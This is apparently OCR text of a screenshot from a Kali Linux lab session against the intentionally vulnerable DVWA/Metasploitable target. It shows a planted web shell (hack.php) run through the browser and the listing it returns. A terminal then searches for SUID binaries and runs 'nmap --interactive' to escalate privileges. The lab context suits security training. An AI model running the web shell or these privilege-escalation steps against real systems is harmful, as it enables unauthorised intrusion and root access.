 1 2 3 4
17:26
Damn Vulnerable Web Ap
http://192.168.56.101/dvwa/
http://192.168.56.101/dvwa/
http://192.168.56.101/dvwa/
http://192.168.56.101/dvwa/
Not Secure view-source:http://192.168.56.101/dvwa/hack.php?cmd=ls -la
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 total 140
2 drwxrwxrwx 8 www-data www-data 4096 Nov 22 00:32 .
3 drwxr-xr-x 10 www-data www-data 4096 May 20 2012 ..
4 -rwxr-xr-x 1 www-data www-data 497 Sep 8 2010 .htaccess
5 -rwxr-xr-x 1 www-data www-data 5066 Jun 6 2010 CHANGELOG.txt
6 -rw-r--r-- 1 www-data www-data 33107 Mar 16 2010 COPYING.txt
7 -rw-r--r-- 1 www-data www-data 4934 Mar 16 2010 README.txt
8 -rw-r--r-- 1 www-data www-data 2792 Aug 26 2010 about.php
9 drwxr-xr-x 2 www-data www-data 4096 May 20 2012 config
10 drwxr-xr-x 2 www-data www-data 4096 May 20 2012 docs
11 drwxr-xr-x 6 www-data www-data 4096 May 20 2012 dvwa
12 drwxr-xr-x 3 www-data www-data 4096 May 20 2012 external
13 -rw-r--r-- 1 www-data www-data 1406 Sep 6 2010 favicon.ico
14 -rw-r--r-- 1 www-data www-data 31 Nov 22 00:32 hack.php
15 drwxr-xr-x 4 www-data www-data 4096 May 20 2012 hackable
16 -rw-r--r-- 1 www-data www-data 883 Mar 16 2010 ids_log.php
17 -rw-r--r-- 1 www-data www-data 1884 May 20 2012 index.php
18 -rw-r--r-- 1 www-data www-data 1761 Mar 16 2010 instructions.php
19 -rw-r--r-- 1 www-data www-data 2645 May 20 2012 login.php
20 -rw-r--r-- 1 www-data www-data 413 Mar 16 2010 logout.php
21 -rw-r--r-- 1 www-data www-data 148 Jul 5 2009 php.ini
22 -rw-r--r-- 1 www-data www-data 193 Mar 16 2010 phpinfo.php
23 -rw-r--r-- 1 www-data www-data 26 Mar 16 2010 robots.txt
24 -rw-r--r-- 1 www-data www-data 2738 Mar 16 2010 security.php
25 -rw-r--r-- 1 www-data www-data 1350 Jun 6 2010 setup.php
26 drwxr-xr-x 11 www-data www-data 4096 May 20 2012 vulnerabilities
27
kali@kali: ~
Session Actions Edit View Help
-rw-r--r-- 1 www-data www-data 2738 Mar 16 2010 security.php
-rw-r--r-- 1 www-data www-data 1350 Jun 6 2010 setup.php
drwxr-xr-x 11 www-data www-data 4096 May 20 2012 vulnerabilities
find / -perm -4000 -type f 2>/dev/null
/bin/umount
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
/sbin/mount.nfs
/lib/dhcp3-client/call-dhclient-script
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/netkit-rlogin
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/telnetlogin
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
nmap --interactive
Right Control